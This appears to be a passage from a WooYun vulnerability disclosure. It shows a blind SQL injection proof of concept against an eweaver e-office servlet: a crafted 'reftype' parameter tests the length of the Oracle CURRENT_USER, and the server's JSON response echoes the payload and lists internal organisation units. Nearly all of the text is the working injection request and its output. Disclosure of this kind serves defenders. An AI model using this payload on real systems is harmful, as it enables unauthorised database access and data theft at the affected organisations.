 Load URL
Split URL
Execute
http://
/com.eweaver.base.orgunit.servlet.OrgunitTreeAction?action=getChildrenExt&type=orgdef&sqlwhere=&node=Orgunit_402881e70ad1d990010ad1e5ec930008&reftype=402881e510e8223c0110e83d427f0018'and 1=1 and
length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5 and 'a'='a
Enable Post data Enable Referrer
[{"id":"Orgunit_4028807328053137012806317ee90418","hrefTarget":"orgframe","icon":"\/images\/silk\/house.gif","text":"董事会","leaf":false,"href":"\/base\/orgunit
\/orgunitview.jsp?reftype=402881e510e8223c0110e83d427f0018'and 1=1 and length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5 and 'a'='a&id=4028807328053137012806317ee90418","singleClickExpand":true},
{"id":"Orgunit_ff80808137dec284013803487b3a578c","hrefTarget":"orgframe","icon":"\/images\/silk\/house.gif","text":"铁牛汽车车身有限公司(托管)","leaf":false,"href":"\/base\/orgunit
\/orgunitview.jsp?reftype=402881e510e8223c0110e83d427f0018'and 1=1 and length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5 and 'a'='a&id=ff80808137dec284013803487b3a578c","singleClickExpand":true}]
www.wooyun.org